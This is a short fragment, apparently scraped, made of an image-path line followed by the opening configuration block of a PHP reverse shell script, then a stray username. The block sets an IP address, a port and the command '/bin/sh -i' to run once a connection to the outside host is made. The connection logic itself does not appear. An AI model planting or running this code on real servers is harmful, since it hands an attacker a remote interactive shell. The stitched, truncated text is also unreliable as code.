 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.14.157';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
eaguilarm